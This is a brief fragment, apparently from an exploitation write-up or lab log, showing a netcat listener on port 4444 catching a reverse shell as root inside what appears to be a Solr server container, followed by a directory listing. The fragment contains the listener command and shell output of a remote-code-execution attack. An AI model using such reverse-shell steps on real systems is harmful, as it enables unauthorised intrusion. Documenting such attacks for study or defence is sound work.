 root@jpzuP3ZFPNnal4:/opt# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.29.2] from (UNKNOWN) [154.36.152.109] 54726
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cd0382b71205:/opt/solr/server# ls /
ls /
bin
boot
dev
docker-entrypoint.sh
etc
home
lib